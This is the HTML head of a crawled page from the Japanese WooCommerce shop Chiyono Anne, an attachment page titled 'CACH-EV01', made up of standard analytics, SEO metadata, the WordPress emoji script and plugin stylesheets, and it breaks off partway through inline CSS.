

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/?attachment_id=2029102
body_size: 101826
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>CACH-EV01 | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/?attachment_id=2029102" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CACH-EV01 | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/?attachment_id=2029102" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2023-10-10T07:59:54+00:00" />
		<meta property="article:modified_time" content="2023-10-10T07:59:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CACH-EV01 | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102#listItem","name":"CACH-EV01"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102#listItem","position":2,"name":"CACH-EV01","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102#itempage","url":"https:\/\/chiyono-anne.com\/?attachment_id=2029102","name":"CACH-EV01 | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2023-10-10T16:59:54+09:00","dateModified":"2023-10-10T16:59:54+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2029102#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1769633274' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769633274' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769633274' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769633274' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1769568526' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ 